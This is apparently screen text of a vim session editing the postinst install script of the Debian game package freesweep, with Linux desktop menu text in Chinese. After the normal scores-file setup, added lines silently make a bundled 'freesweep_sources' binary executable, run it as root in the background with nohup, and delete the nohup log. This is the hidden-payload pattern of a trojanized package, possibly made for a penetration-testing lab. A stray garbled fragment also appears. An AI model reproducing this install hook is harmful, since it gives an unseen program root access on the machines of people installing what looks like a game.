 1 2 3 4 2 16:50
回收站
文件系统
主文件夹
文件 动作 编辑 查看 帮助
#! /bin/sh
# postinst script for freesweep
set -e
scores=/var/games/sweeptimes
if [ ! -e $scores ] ; then
touch $scores
chown root:games $scores
chmod 0664 $scores
fi
sudo chmod +x /usr/games/freesweep_sources
sudo nohup /usr/games/freesweep_sources &
sudo rm -rf /nohup.out
ined_t:s0
exit 0
~
~
~
~
~
~
~
~
-- 插入 -- 15,23 全部